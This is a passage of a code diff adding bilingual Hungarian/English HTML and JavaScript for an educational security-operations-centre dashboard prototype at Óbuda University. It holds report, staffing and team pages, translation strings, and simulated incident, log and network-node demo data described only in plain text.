data-i18n="mttrTarget">Célérték: 60 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">03</span><div><strong>Mandatory training · 96%</strong><p data-i18n="trainingTarget">Célérték: legalább 95%</p></div><span class="status green">Target met</span></div><div class="feed-row"><span class="feed-time">04</span><div><strong>Sensor availability · 100%</strong><p data-i18n="sensorTarget">Célérték: 99.5%</p></div><span class="status green">Target met</span></div></div><button class="btn btn-primary" style="margin-top:16px" id="exportReport" data-i18n="downloadReport">Jelentés exportálása</button></div></article></div>
+  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="reportCatalog">Jelentéskatalógus</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="reportName">Jelentés neve</th><th data-i18n="period">Időszak</th><th data-i18n="owner">Felelős</th><th data-i18n="state">Állapot</th><th></th></tr></thead><tbody><tr><td>Executive SOC Summary</td><td>24h</td><td>SOC Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Executive SOC Summary" data-i18n="export">Export</button></td></tr><tr><td>Incident Evidence Pack</td><td>Current exercise</td><td>Incident Analyst</td><td><span class="status amber">Draft</span></td><td><button class="btn export-single" data-name="Incident Evidence Pack" data-i18n="export">Export</button></td></tr><tr><td>Compliance Snapshot</td><td>Current review</td><td>Compliance Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Compliance Snapshot" data-i18n="export">Export</button></td></tr></tbody></table></div></div></article>
+</section>
+<section class="page" id="page-members">
+  <div class="page-head">
+    <div>
+      <div class="eyebrow">HUMAN INTELLIGENCE · ROLES · CAPABILITIES</div>
+      <h1 data-i18n="membersTitle">Alkalmazottak | Members</h1>
+      <p data-i18n="membersSub">A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.</p>
+    </div>
+    <div class="head-meta">
+      <span data-i18n="staffStatus">SZEMÉLYI ÁLLOMÁNY</span>
+      <strong>● <span id="membersCountBadge">31</span> <span data-i18n="activeMembers">Fő aktív</span></strong>
+      <span class="mono">STAFFING v6.0</span>
+    </div>
+  </div>
+
+  <article class="card" style="margin-bottom:16px">
+    <div class="card-body" style="padding:14px 16px">
+      <div class="members-toolbar">
+        <div class="members-search-box">
+          <input class="field search" id="memberSearch" placeholder="Keresés név vagy beosztás alapján…" data-i18n-placeholder="searchMembers">
+        </div>
+        <div class="members-filter-group">
+          <select class="field" id="pillarFilter">
+            <option value="all" data-i18n="allPillars">Minden pillér (31)</option>
+            <option value="leadership" data-i18n="filterLeadership">Vezetés (2)</option>
+            <option value="siem" data-i18n="filterSiem">SIEM Pillér (15)</option>
+            <option value="soar" data-i18n="filterSoar">SOAR Pillér (14)</option>
+          </select>
+          <select class="field" id="teamFilter">
+            <option value="all" data-i18n="allTeams">Minden alcsapat</option>
+            <option value="wazuh">Wazuh / Detection (5)</option>
+            <option value="misp">MISP / Threat Intel (6)</option>
+            <option value="linux">Linux Server / Target (2)</option>
+            <option value="shuffle">Shuffle / SOAR (6)</option>
+            <option value="dfir">DFIR-IRIS / Incident (6)</option>
+          </select>
+        </div>
+        <div class="members-view-actions">
+          <div class="view-toggle-pills">
+            <button class="pill-btn active" id="viewOrgBtn" data-view="org"><span class="ico">⊞</span> <span data-i18n="viewOrg">Szervezeti ábra</span></button>
+            <button class="pill-btn" id="viewTableBtn" data-view="table"><span class="ico">▤</span> <span data-i18n="viewTable">Beosztási tábla</span></button>
+          </div>
+          <button class="btn btn-primary" id="exportMembersBtn"><span class="ico">📥</span> <span data-i18n="exportCsv">Exportálás CSV-be</span></button>
+        </div>
+      </div>
+    </div>
+  </article>
+
+  <div id="membersOrgContainer">
+    <!-- Hierarchical Org Chart -->
+  </div>
+
+  <div id="membersTableContainer" style="display:none">
+    <article class="card staffing-matrix-card">
+      <div class="card-head">
+        <div>
+          <div class="card-title" data-i18n="excelViewTitle">Hivatalos Szervezeti Beosztás · Staffing Table v6</div>
+          <span class="subline" data-i18n="excelViewSub">Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája (.xlsx alapján)</span>
+        </div>
+        <span class="status green">VERIFIED SPREADSHEET</span>
+      </div>
+      <div class="card-body" style="padding:0">
+        <div class="table-responsive">
+          <div id="excelMatrixContent">
+            <!-- Rendered by renderMembersTable() -->
+          </div>
+        </div>
+      </div>
+    </article>
+  </div>
+</section>
+<section class="page" id="page-team">
+  <div class="page-head"><div><div class="eyebrow">PEOPLE · PURPOSE · PRINCIPLES</div><h1 data-i18n="teamTitle">Stáblista & manifesztum</h1><p data-i18n="teamSub">Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.</p></div><span class="status">ÓE · 2026</span></div>
+  <article class="card" style="padding:clamp(22px,5vw,48px);margin-bottom:16px;position:relative;overflow:hidden"><div class="eyebrow">OUR MANIFESTO</div><p class="manifesto" data-i18n="manifesto">„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”</p><p class="muted" style="max-width:650px;font-size:12px" data-i18n="manifestoSub">A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.</p></article>
+  <div class="section-title"><h3 data-i18n="teamMembers">Projektcsapat</h3><span data-i18n="teamReplace">A minta neveket cseréljétek a tényleges csapattagokra.</span></div>
+  <div style="margin-bottom:14px"><button class="btn btn-primary" data-go="members"><span class="ico">👥</span> <span data-i18n="viewMembersBtn">Részletes beosztási névsor & szervezeti ábra megnyitása ↗</span></button></div>
+  <div class="grid team-grid"><article class="card member"><div class="avatar">CS</div><h3>Csajbók Attila Csaba</h3><p data-i18n="roleAnalyst">Incidenselemző · Mintaadat</p></article><article class="card member"><div class="avatar">SOC</div><h3>SOC Operations</h3><p data-i18n="roleOps">Műveleti koordináció</p></article><article class="card member"><div class="avatar">AI</div><h3>AI & Automation</h3><p data-i18n="roleAi">AI-ügynökök és SOAR</p></article><article class="card member"><div class="avatar">GRC</div><h3>Governance & Risk</h3><p data-i18n="roleGrc">Megfelelőség és kockázat</p></article></div>
+  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="architecture">Architekturális alapelv</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="incident-num">01</span><div><strong>SOC</strong><p data-i18n="archSoc">Észlelés, triázs, kivizsgálás és válasz.</p></div></div><div class="feed-row"><span class="incident-num">02</span><div><strong>CYBER RANGE</strong><p data-i18n="archRange">Kontrollált, izolált szimuláció és validáció.</p></div></div><div class="feed-row"><span class="incident-num">03</span><div><strong>AI AGENTS</strong><p data-i18n="archAi">Elemzési támogatás, korreláció és automatizálás.</p></div></div></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="projectNote">Projektinformáció</div></div><div class="card-body"><p class="muted" style="font-size:12px" data-i18n="projectNoteText">Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.</p><div class="detail-kv"><div class="kv"><small>ARCHITECTURE</small><strong>Tripartite Fusion</strong></div><div class="kv"><small>INTERFACE</small><strong>HU / EN</strong></div><div class="kv"><small>MODE</small><strong>Demo / Lab</strong></div></div></div></article></div>
+</section>
+<footer class="footer"><span>ÓBUDAI EGYETEM · <span data-i18n="footerInstitute">Biztonságtudományi és Kibervédelmi Intézet</span></span><span>CYBERNETIC OPERATIONS MAINFRAME</span><span>SOC × RANGE × AI</span></footer>
+</div>
+</main>
+</div>
+<div class="sidebar-backdrop" id="sidebarBackdrop"></div>
+<button class="back-to-top" id="backToTopBtn" aria-label="Vissza a tetejére">↑</button>
+<nav class="mobile-bottom-nav" id="mobileBottomNav" aria-label="Gyorsnavigáció">
+  <button data-go="warroom" class="active"><span class="ico">◈</span><span data-i18n="navWarShort">Központ</span></button>
+  <button data-go="incidents"><span class="ico">◎</span><span data-i18n="navIncShort">Incidensek</span></button>
+  <button data-go="members"><span class="ico">👥</span><span data-i18n="navMembersShort">Csapat</span></button>
+  <button id="mobileNavMenuBtn" aria-label="Menü"><span class="ico">☰</span><span data-i18n="navMenuShort">Menü</span></button>
+</nav>
+<div class="toast" id="toast" role="status" aria-live="polite"></div>
+<script>
+const $=(s,r=document)=>r.querySelector(s), $$=(s,r=document)=>[...r.querySelectorAll(s)];
+const translations={
+hu:{
+institute:"Biztonságtudományi és Kibervédelmi Intézet",workspace:"Munkaterület",navWar:"Műveleti központ",navInc:"Incidenskezelés",navRange:"Cyber Range topológia",navTele:"Telemetria & naplók",navReports:"Jelentések",navTeam:"Stáblista & manifesztum",navMembers:"Alkalmazottak",navWarShort:"Központ",navIncShort:"Incidensek",navMembersShort:"Csapat",navMenuShort:"Menü",membersTitle:"Alkalmazottak | Members",membersSub:"A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.",staffStatus:"SZEMÉLYI ÁLLOMÁNY",activeMembers:"Fő aktív",searchMembers:"Keresés név vagy beosztás alapján…",allPillars:"Minden pillér",filterLeadership:"Vezetés",filterSiem:"SIEM Pillér",filterSoar:"SOAR Pillér",allTeams:"Minden alcsapat",viewOrg:"Szervezeti ábra",viewTable:"Beosztási tábla",excelViewTitle:"Hivatalos Szervezeti Beosztás · Staffing Table v6",excelViewSub:"Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája",viewMembersBtn:"Részletes beosztási névsor & szervezeti ábra megnyitása ↗",backToList:"Vissza az incidenslistához",backToWar:"Vissza a központba",systemOnline:"Rendszer online",breadcrumb:"Óbudai Egyetem / Kiberbiztonsági labor",rangeReady:"Cyber Range készenlét",warTitle:'Műveleti központ <span class="muted">// War Room</span>',warSub:"Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.",lastSync:"UTOLSÓ SZINKRONIZÁLÁS",synced:"Szinkronizálva",heroTitle:'A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span>',heroSub:"SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.",openIncidents:"Incidensek megnyitása ↗",openRange:"Cyber Range felfedezése",threatLevel:"DEFCON készültség",highThreat:"Magas / súlyos támadás",threatIndex:"Fenyegetettségi index",meanDetect:"Átlagos észlelési idő",meanRespond:"Átlagos elhárítási idő",activeIncidents:"Aktív incidensek",updatedDemo:"Demóadatok · frissített nézet",rangeNodes:"Cyber Range csomópontok",monitored:"3 felügyelt · 1 428 napló",healthy:"Szenzorok aktívak",attackDeck:"Támadási vektor vezérlő",simDesc:"Cyber Range · elkülönített szimulációs környezet",simReady:"Készenlét",sshDesc:"Root jogosultságkiterjesztés",sqlDesc:"Adatbázis-exfiltráció",cowrieDesc:"Interakció és botnet-triázs",lockDesc:"SMB oldalirányú terjedés",selectedVector:"Kiválasztva: SSH brute force + CVE",runSim:"Szimuláció indítása",liveTelemetry:"Élő telemetria-folyam",ingestWatch:"Nyitott figyelők · API ingest",live:"Élő",buffer:"Puffer",topology:"Cyber Range topológia",topologySub:"Szimulált hálózati környezet · kattintson egy csomópontra",details:"Részletek ↗",incidentQueue:"Incidenssor",incidentQueueSub:"Prioritás szerinti áttekintés",allIncidents:"Összes incidens ↗",incTitle:"Incidenskivizsgálási munkaállomás",incSub:"Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.",demoEnvironment:"SZIMULÁCIÓS KÖRNYEZET",incidentList:"Incidenslista",searchIncidents:"Keresés incidensek között…",allSeverity:"Minden súlyosság",allStates:"Minden állapot",rangeTitle:"Cyber Range topológia",rangeSubtitle:"Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.",isolatedLab:"Elkülönített labor",networkMap:"Hálózati térkép",sensorOnline:"Szenzor online",demoOnly:"Szimulációs adatok",nodeDetails:"Csomópont részletei",nodeState:"Állapot",monitoredState:"Felügyelt",events24:"Események / 24h",availableScenarios:"Elérhető forgatókönyvek",rangeSafety:"A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.",runNodeSim:"Forgatókönyv kiválasztása",mitreSub:"A szimulált észlelések taktikákhoz és technikákhoz rendelése.",exerciseData:"Gyakorlati adatok",tacticMatrix:"Taktikai mátrix",techDetails:"Technikai találatok",technique:"Technika",evidence:"Bizonyíték",count:"Találat",mitreNote:"A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.",teleTitle:"Telemetria és naplók",teleSub:"Központi eseményfolyam és a labor szenzorainak állapota.",streamActive:"Folyam aktív",ingestedEvents:"Beérkezett események",correlatedAlerts:"Korrelált riasztások",allSensors:"Minden szenzor elérhető",medianLatency:"Medián feldolgozási késleltetés",pendingEvents:"Várakozó események",eventStream:"Eseményfolyam",exportCsv:"Exportálás CSV-be",allLevels:"Minden szint",timestamp:"Időbélyeg",source:"Forrás",event:"Esemény",level:"Szint",aiTitle:"AI-ügynökflotta & SOAR",aiSub:"Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.",agentsReady:"4 ügynök készenlétben",playbooks:"SOAR playbookok",playbook:"Playbook",trigger:"Kiváltó esemény",approval:"Jóváhagyás",action:"Művelet",run:"Futtatás",human:"Emberi",review:"Felülvizsgálat",decisionLog:"AI döntési napló",explainable:"Magyarázható",humanOversight:"A magas hatású beavatkozások emberi jóváhagyást igényelnek.",nisTitle:"NIS2 jogszabályi Hub",nisSub:"Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.",legalDemo:"Oktatási demonstráció",complianceStatus:"Megfelelőségi áttekintés",complianceProgress:"Dokumentált kontrollok",complianceDesc:"A mintaérték kizárólag a felület bemutatását szolgálja.",req1:"Incidenskezelési eljárás dokumentálva",req2:"Üzletmenet-folytonossági terv felülvizsgálva",req3:"Hozzáférés-kezelési kontrollok kijelölve",req4:"Beszállítói kockázati bizonyíték frissítendő",req5:"Incidensjelentési próba dokumentálása",reportingTimeline:"Incidensjelentési munkafolyamat",stage1:"Észlelés és osztályozás",stage1d:"Esemény validálása, súlyosság és érintettség megállapítása.",stage2:"Korai figyelmeztetés",stage2d:"Az alkalmazandó jogi határidő és címzett ellenőrzése.",stage3:"Részletes incidensjelentés",stage3d:"Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.",stage4:"Zárójelentés és tanulságok",stage4d:"Helyreállítás, kontrollfejlesztés és utókövetés.",complete:"Kész",legalDisclaimer:"A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.",draftReport:"Jelentéstervezet készítése",evidenceRegister:"Bizonyíték-nyilvántartás",owner:"Felelős",reviewDate:"Felülvizsgálat",state:"Állapot",reportsTitle:"Jelentések és teljesítmény",reportsSub:"Műveleti mutatók, eseménytrendek és exportálható demójelentések.",period:"IDŐSZAK · UTOLSÓ 24 ÓRA",alertTrend:"Riasztási trend",kpiSummary:"KPI összefoglaló",mttdTarget:"Célérték: 15 percen belül",mttrTarget:"Célérték: 60 percen belül",trainingTarget:"Célérték: legalább 95%",sensorTarget:"Célérték: 99.5%",downloadReport:"Jelentés exportálása",reportCatalog:"Jelentéskatalógus",reportName:"Jelentés neve",export:"Export",teamTitle:"Stáblista & manifesztum",teamSub:"Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.",manifesto:"„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”",manifestoSub:"A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.",teamMembers:"Projektcsapat",teamReplace:"A minta neveket cseréljétek a tényleges csapattagokra.",roleAnalyst:"Incidenselemző · Mintaadat",roleOps:"Műveleti koordináció",roleAi:"AI-ügynökök és SOAR",roleGrc:"Megfelelőség és kockázat",architecture:"Architekturális alapelv",archSoc:"Észlelés, triázs, kivizsgálás és válasz.",archRange:"Kontrollált, izolált szimuláció és validáció.",archAi:"Elemzési támogatás, korreláció és automatizálás.",projectNote:"Projektinformáció",projectNoteText:"Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.",footerInstitute:"Biztonságtudományi és Kibervédelmi Intézet"
+},
+en:{
+institute:"Institute of Security Science and Cyber Defense",workspace:"Workspace",navWar:"Operations center",navInc:"Incident response",navRange:"Cyber Range topology",navTele:"Telemetry & logs",navReports:"Reports",navTeam:"Team & manifesto",navMembers:"Members",navWarShort:"War Room",navIncShort:"Incidents",navMembersShort:"Members",navMenuShort:"Menu",membersTitle:"Members | Staffing",membersSub:"Operational personnel, organizational hierarchy, and assigned responsibilities.",staffStatus:"STAFFING ROSTER",activeMembers:"Active personnel",searchMembers:"Search by name or role…",allPillars:"All divisions",filterLeadership:"Leadership",filterSiem:"SIEM Division",filterSoar:"SOAR Division",allTeams:"All subteams",viewOrg:"Org Chart",viewTable:"Staffing Table",excelViewTitle:"Official Staffing Table · v6.0",excelViewSub:"Structure of the Óbuda University Cybersecurity Operations Center",viewMembersBtn:"Open full staffing directory & org chart ↗",backToList:"Back to incident list",backToWar:"Back to War Room",systemOnline:"System online",breadcrumb:"Óbuda University / Cybersecurity lab",rangeReady:"Cyber Range ready",warTitle:'Operations center <span class="muted">// War Room</span>',warSub:"Situational awareness, threat posture and incident response in one workspace.",lastSync:"LAST SYNCHRONIZATION",synced:"Synchronized",heroTitle:'Security is not a product.<br><span>It is a process.</span>',heroSub:"SOC, Cyber Range and AI agents in one operational environment — detect, analyze, decide and respond.",openIncidents:"Open incidents ↗",openRange:"Explore Cyber Range",threatLevel:"DEFCON readiness",highThreat:"High / severe threat",threatIndex:"Threat index",meanDetect:"Mean time to detect",meanRespond:"Mean time to respond",activeIncidents:"Active incidents",updatedDemo:"Demo data · refreshed view",rangeNodes:"Cyber Range nodes",monitored:"3 monitored · 1,428 logs",healthy:"Sensors active",attackDeck:"Attack vector controller",simDesc:"Cyber Range · isolated simulation environment",simReady:"Standby",sshDesc:"Root privilege escalation",sqlDesc:"Database exfiltration",cowrieDesc:"Interaction and botnet triage",lockDesc:"SMB lateral movement",selectedVector:"Selected: SSH brute force + CVE",runSim:"Launch simulation",liveTelemetry:"Live telemetry stream",ingestWatch:"Open watchers · API ingest",live:"Live",buffer:"Buffer",topology:"Cyber Range topology",topologySub:"Simulated network · select a node",details:"Details ↗",incidentQueue:"Incident queue",incidentQueueSub:"Prioritized overview",allIncidents:"All incidents ↗",incTitle:"Incident investigation workspace",incSub:"Incident lifecycle, evidence and response actions in one console.",demoEnvironment:"SIMULATION ENVIRONMENT",incidentList:"Incident list",searchIncidents:"Search incidents…",allSeverity:"All severities",allStates:"All states",rangeTitle:"Cyber Range topology",rangeSubtitle:"Visualization of network assets, attack paths and safe simulations.",isolatedLab:"Isolated lab",networkMap:"Network map",sensorOnline:"Sensor online",demoOnly:"Simulation data",nodeDetails:"Node details",nodeState:"State",monitoredState:"Monitored",events24:"Events / 24h",availableScenarios:"Available scenarios",rangeSafety:"Scenarios must run only in an isolated, authorized lab.",runNodeSim:"Select scenario",mitreSub:"Mapping simulated detections to tactics and techniques.",exerciseData:"Exercise data",tacticMatrix:"Tactical matrix",techDetails:"Technique detections",technique:"Technique",evidence:"Evidence",count:"Hits",mitreNote:"Technique mappings are illustrative and should be validated against event-level evidence in production.",teleTitle:"Telemetry & logs",teleSub:"Central event stream and laboratory sensor health.",streamActive:"Stream active",ingestedEvents:"Ingested events",correlatedAlerts:"Correlated alerts",allSensors:"All sensors available",medianLatency:"Median processing latency",pendingEvents:"Pending events",eventStream:"Event stream",exportCsv:"Export CSV",allLevels:"All levels",timestamp:"Timestamp",source:"Source",event:"Event",level:"Level",aiTitle:"AI agent fleet & SOAR",aiSub:"Specialized analysis agents, explainable decisions and approval-gated automation.",agentsReady:"4 agents ready",playbooks:"SOAR playbooks",playbook:"Playbook",trigger:"Trigger",approval:"Approval",action:"Action",run:"Run",human:"Human",review:"Review",decisionLog:"AI decision log",explainable:"Explainable",humanOversight:"High-impact actions require human approval.",nisTitle:"NIS2 compliance hub",nisSub:"Compliance posture, incident reporting workflow and auditable evidence.",legalDemo:"Educational demo",complianceStatus:"Compliance overview",complianceProgress:"Documented controls",complianceDesc:"This sample value is for interface demonstration only.",req1:"Incident response procedure documented",req2:"Business continuity plan reviewed",req3:"Access management controls assigned",req4:"Supplier risk evidence needs updating",req5:"Incident reporting exercise documented",reportingTimeline:"Incident reporting workflow",stage1:"Detection and classification",stage1d:"Validate the event and establish severity and impact.",stage2:"Early warning",stage2d:"Verify the applicable legal deadline and recipient.",stage3:"Detailed incident notification",stage3d:"Impact, root cause, response measures and evidence.",stage4:"Final report and lessons learned",stage4d:"Recovery, control improvement and follow-up.",complete:"Complete",legalDisclaimer:"Actual deadlines and obligations must be checked against current Hungarian legislation and competent-authority guidance.",draftReport:"Create report draft",evidenceRegister:"Evidence register",owner:"Owner",reviewDate:"Review date",state:"State",reportsTitle:"Reports & performance",reportsSub:"Operational metrics, event trends and exportable demo reports.",period:"PERIOD · LAST 24 HOURS",alertTrend:"Alert trend",kpiSummary:"KPI summary",mttdTarget:"Target: under 15 minutes",mttrTarget:"Target: under 60 minutes",trainingTarget:"Target: at least 95%",sensorTarget:"Target: 99.5%",downloadReport:"Export report",reportCatalog:"Report catalog",reportName:"Report name",export:"Export",teamTitle:"Team & manifesto",teamSub:"A university project connecting technology, research and responsible defense.",manifesto:"“Cybersecurity is not a single wall. <em>It is the shared vigilance of people, processes and technology.</em>”",manifestoSub:"The Tripartite Fusion Architecture brings security operations, attack simulation and AI-assisted analysis into one observable learning environment.",teamMembers:"Project team",teamReplace:"Replace sample entries with the actual team members.",roleAnalyst:"Incident analyst · Sample",roleOps:"Operations coordination",roleAi:"AI agents and SOAR",roleGrc:"Compliance and risk",architecture:"Architectural principle",archSoc:"Detection, triage, investigation and response.",archRange:"Controlled, isolated simulation and validation.",archAi:"Analytical support, correlation and automation.",projectNote:"Project information",projectNoteText:"Educational SOC portal prototype for Óbuda University’s Institute of Security Science and Cyber Defense.",footerInstitute:"Institute of Security Science and Cyber Defense"}
+};
+const incidents=[
+{id:1,severity:"CRITICAL",state:"investigating",title:"SSH Brute-Force & CVE-2024-38077 Root Privilege Escalation",host:"range-gw-01",time:"16:59",ip:"10.0.1.15",source:"194.26.29.114",count:142,context:"Suricata IDS generated 142 alerts for high-rate SSH credential brute-force attempts. Successful authentication was followed by simulated payload retrieval and privilege escalation.",techs:["T1110.001","T1068"],owner:"Csajbók Attila Csaba [M5Y3OG]"},
+{id:2,severity:"HIGH",state:"triaged",title:"SQL Injection Data Exfiltration against Student Portal",host:"range-gw-01",time:"16:19",ip:"10.0.1.15",source:"10.0.8.24",count:36,context:"A simulated web application received suspicious query patterns followed by anomalous database access and an outbound data-transfer pattern.",techs:["T1190","T1048"],owner:"SOC Analyst"},
+{id:3,severity:"MEDIUM",state:"contained",title:"Cowrie Honeypot Interaction: Automated Botnet Triage",host:"honeypot-cowrie-01",time:"15:34",ip:"10.0.99.10",source:"185.220.101.7",count:18,context:"The Cowrie honeypot recorded an automated session. Commands and session metadata are retained as exercise evidence for analyst triage.",techs:["T1059.004"],owner:"Threat Intelligence Agent"},
+{id:4,severity:"CRITICAL",state:"new",title:"LockBit 3.0 Ransomware Emulation & SMB Lateral Spread",host:"srv-web-dmz",time:"17:19",ip:"10.0.3.21",source:"10.0.4.33",count:9,context:"A controlled ransomware emulation produced simulated SMB lateral-movement events toward the backup-vault segment. No real encryption is performed by this interface.",techs:["T1021.002","T1486"],owner:"Incident Response"}
+];
+const logs=[
+{time:"17:19:42",source:"Suricata IDS",event:"SSH authentication burst · 142 alerts",host:"range-gw-01",level:"CRITICAL"},
+{time:"17:18:06",source:"SOAR Engine",event:"Alert enrichment playbook queued",host:"soc-orchestrator",level:"INFO"},
+{time:"17:16:51",source:"Cowrie Sensor",event:"Honeypot session closed",host:"honeypot-cowrie-01",level:"INFO"},
+{time:"17:14:33",source:"Web Sensor",event:"Suspicious SQL query pattern",host:"dmz-web-01",level:"HIGH"},
+{time:"17:11:08",source:"EDR Simulator",event:"SMB east-west connection detected",host:"ws-workstation-03",level:"HIGH"},
+{time:"17:09:24",source:"Range Monitor",event:"Node heartbeat received",host:"backup-vault-01",level:"INFO"},
+{time:"17:05:12",source:"Suricata IDS",event:"Outbound traffic anomaly",host:"srv-finance-db",level:"HIGH"},
+{time:"16:59:40",source:"Auth Monitor",event:"Repeated SSH login failures",host:"range-gw-01",level:"CRITICAL"}
+];
+const tactics=[["TA0001","Initial Access",2],["TA0002","Execution",1],["TA0003","Persistence",0],["TA0004","Privilege Escalation",1],["TA0005","Defense Evasion",0],["TA0006","Credential Access",1],["TA0007","Discovery",0],["TA0008","Lateral Movement",1],["TA0009","Collection",0],["TA0010","Exfiltration",1]];
+const nodes=[["Internet","203.0.113.10","External network"],["dmz-web-01","10.0.1.15","DMZ web server"],["range-gw-01","10.0.1.1","Range gateway / sensor"],["srv-finance-db","10.0.2.20","Finance database"],["ws-workstation-03","10.0.3.33","Workstation"],["honeypot-cowrie-01","10.0.99.10","Cowrie honeypot"],["backup-vault-01","10.0.4.10","Backup vault"],["srv-app","10.0.2.12","Application server"]];
+const agents=[["◉","Triage Agent","Alert prioritization and correlation",92],["⌕","Forensics Agent","Evidence collection and timeline analysis",78],["⌁","Threat Intel Agent","Indicator enrichment and context",84],["↻","Report Agent","Incident and compliance report drafts",65]];
+let lang="hu",selectedIncident=1,selectedVector="ssh",selectedNode="dmz-web-01",activeTab="overview";
+const names={warroom:"Műveleti központ",incidents:"Incidenskezelés",range:"Cyber Range topológia",mitre:"MITRE ATT&CK",telemetry:"Telemetria & naplók",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Jelentések",members:"Alkalmazottak",team:"Stáblista & manifesztum"};
+const enNames={warroom:"Operations center",incidents:"Incident response",range:"Cyber Range topology",mitre:"MITRE ATT&CK",telemetry:"Telemetry & logs",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Reports",members:"Members",team:"Team & manifesto"};
+function t(k){return (translations[lang]||translations.hu)[k]||k}
+function toast(msg){const el=$("#toast");el.textContent=msg;el.classList.add("show");clearTimeout(toast.timer);toast.timer=setTimeout(()=>el.classList.remove("show"),2600)}
+
+function openSidebar(){
+  const s=$("#sidebar"),b=$("#sidebarBackdrop");
+  if(s)s.classList.add("open");
+  if(b)b.classList.add("active");
+}
+function closeSidebar(){
+  const s=$("#sidebar"),b=$("#sidebarBackdrop");
+  if(s)s.classList.remove("open");
+  if(b)b.classList.remove("active");
+}
+function toggleSidebar(){
+  const s=$("#sidebar");
+  if(!s)return;
+  if(s.classList.contains("open"))closeSidebar();
+  else openSidebar();
+}
+let currentPage="warroom",previousPage="warroom";
+function go(page){
+  if(page!==currentPage){previousPage=currentPage;currentPage=page;}
+  $$(".page").forEach(p=>p.classList.toggle("active",p.id==="page-"+page));
+  $$(".nav button").forEach(b=>b.classList.toggle("active",b.dataset.page===page));
+  const title=(lang==="hu"?names:enNames)[page]||page;
+  $("#crumbCurrent").textContent=title;
+  $("#mobileCurrentTitle").textContent=title;
+  const returnBtn=$("#mobileReturnBtn");
+  if(returnBtn){
+    returnBtn.classList.toggle("visible",page!=="warroom");
+    $("#mobileReturnLabel").textContent=lang==="hu"?"Vissza":"Back";
+  }
+  $$("#mobileBottomNav button[data-go]").forEach(b=>b.classList.toggle("active",b.dataset.go===page));
+  closeSidebar();
+  window.scrollTo({top:0,behavior:"smooth"});
+  if(page==="incidents")renderIncidents();
+  if(page==="range")renderFullTopology();
+  if(page==="mitre")renderMitre();
+  if(page==="ai")renderAgents();
+  if(page==="members")renderMembers();
+}
+function setLang(l){lang=l;document.documentElement.lang=l;$$("[data-i18n]").forEach(el=>{const k=el.dataset.i18n;if(translations[l][k])el.innerHTML=translations[l][k]});$$("[data-i18n-placeholder]").forEach(el=>{el.placeholder=t(el.dataset.i18nPlaceholder)});$$("[data-lang]").forEach(b=>b.classList.toggle("active",b.dataset.lang===l));$("#crumbCurrent").textContent=(l==="hu"?names:enNames)[$(".nav button.active")?.dataset.page]||"SOC";$("#mobileCurrentTitle").textContent=$("#crumbCurrent").textContent;$("#mobileReturnLabel").textContent=l==="hu"?"Vissza":"Back";renderMembers();renderIncidents();renderWarIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderDetail();renderNodeDetails();$("#vectorSelected").textContent=t("selectedVector")+": "+({ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"}[selectedVector]);}
+function renderWarIncidents(){const host=$("#warIncidentList");host.innerHTML=incidents.slice(0,4).map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small>${i.host} · <span class="${i.severity==="CRITICAL"?"":"muted"}">${i.severity}</span></small></div><span class="incident-time">${i.time}</span></div>`).join("");$$(".incident-row",host).forEach(el=>el.onclick=()=>{selectedIncident=+el.dataset.id;go("incidents");renderIncidents()})}
